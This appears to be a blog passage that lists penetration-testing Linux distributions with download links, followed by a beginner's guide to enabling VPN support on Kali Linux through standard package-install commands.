The Samurai Web Testing Framework is a live linux environment that has been pre-configured to function as a web pen-testing environment. The CD contains the best of the open source and free tools that focus on testing and attacking websites. In developing this environment, we have based our tool selection on the tools we use in our security practice. We have included the tools used in all four steps of a web pen-test.
You can simply click here to download.

6-Network Security Toolkit:

Network Security Toolkit (NST) is a bootable live CD based on Fedora Core. The toolkit was designed to provide easy access to best-of-breed open source network security applications and should run on most x86 platforms. The main intent of developing this toolkit was to provide the network security administrator with a comprehensive set of open source network security tools.
What we find rather fascinating with NST is that we can transform most x86 systems (Pentium II and above) into a system designed for network traffic analysis, intrusion detection, network packet generation, wireless network monitoring, a virtual system service server, or a sophisticated network/host scanner.
NST can be downloaded here.

7-NodeZero:

It is said the necessity is the mother of all invention, and NodeZero Linux is no different. There team is built of testers and developers, who have come to the census that live systems do not offer what they need in their security audits. Penetration Testing distributions tend to have historically utilized the “Live” system concept of linux, which really means that they try not to make any permanent effects to a system. Ergo all changes are gone after reboot, and run from media such as discs and USB’s drives. However all that this maybe very handy for occasional testing, its usefulness can be depleted when your testing regularly. Its there believe that “Live System’s” just don’t scale well in a robust testing environment.
All though NodeZero Linux can be used as a “Live System” for occasional testing, its real strength comes from the understanding that a tester requires a strong and efficient system. This is achieved in our belief by working at a distribution that is a permanent installation, that benefits from a strong selection of tools, integrated with a stable linux environment.
Download here.

8-GnackTrack:

GnackTrack is an open and free project to merge penetration testing tools and the linux Gnome desktop. GnackTrack is a Live (and installable) Linux distribution designed for Penetration Testing and is based on Ubuntu.
Backtrack is not only a single player in the field of ethical hacking, so you can try some other distribution as well, if you are Gnome lover than must try this, however backtrack 5 is also available on Gnome platform. Just like backtrack, Gnacktrack comes with multiple tools that are really helpful to do a effective penetration testing, it has Metasploit, armitage, wa3f and others wonderful tools.
Download here.

9-Blackubuntu:

Blackbuntu is distribution for penetration testing which was specially designed for security training students and practitioners of information security. Blackbuntu is penetration testing distribution with GNOME Desktop Environment. It’s currently being built using the Ubuntu 10.10 and work on reference BackTrack.
Download here.

10- Backtrack

The other well known linux based Operating system is backtrack that is being used from few pwevious years and best known as the OS for network cracking and pentesting. And its also the one of the best OS that can perform various network hacks with privacy. Download here.

Bugtraq:

Bugtraq isnt a operating system but  an electronic mailing list dedicated to issues about computer security. On-topic issues are new discussions about vulnerabilities, vendor security-related announcements, methods of exploitation, and how to fix them. It is a high-volume mailing list, and almost all new vulnerabilities are discussed there.
Bugtraq team is experienced freaks and developers, It is available in Debian, Ubuntu and OpenSuSe in 32 and 64 bit architectures.
If there is any OS which is not included or deserves a better place in the list, you may let us know in the comments.

Monday

how to setup VPN on Kali Linux and Ubuntu


Setup VPN on Kali Linux

I use Kali Linux despite many of it’s flaw and shortcomings and I have became used to it. If you’re seriously about Online privacy, stick with the distro you know and understand best. Kali is just another Linux distro and it is as secured as you make it. There are many ways you can do it. VPN to Tor to VPN via anon proxy

Why use VPN – benefits?


Here’s my top 11 reasons why you would want to use VPN services.
  1. VPN provides Privacy and cloaks your IP address.
  2. Use any network (public or private or free WiFi) with encryption
  3. Login to your home or Work network from anywhere with confidence.
  4. Bypass censorship and content monitoring.
  5. Browse and bypass Firewall and censorship policy at work or Anywhere!
  6. Access region restricted services from anywhere (i.e. Youtube videos, NetFlix or BBC Player etc.)
  7. Transfer or receive files with privacy.
  8. Hide your voice/VOIP calls.
  9. Use Search Engines while hiding some of your identity.
  10. Hide yourself
  11. Cause you like to be anonymous.
As you can see from the list above, VPN not necessarily hides everything. Search engines can probably still recognizes you based on your cookies, previous browsing behavior, account sign-in (duh!), browser plug-ins (i.e. Alexa, Google Toolbar etc.).
Step 1: Enabling VPN on Kali Linux
By default the VPN section is grayed out on Kali Linux. You can follow my guide on fixing VPN grayed out issue (with screengrabs) or just copy paste the commands from below:
There’s two variants on the commands I’ve used, the first one enables all sorts of VPN and PPTP mumbo-junbo’s so that you don’t have to work your way through it later.
root@kali:~# aptitude -r install network-manager-openvpn-gnome network-manager-pptp network-manager-pptp-gnome network-manager-strongswan network-manager-vpnc network-manager-vpnc-gnome

The second one is more specific to VPN and just enabling VPN
root@kali:~# apt-get install network-manager-openvpn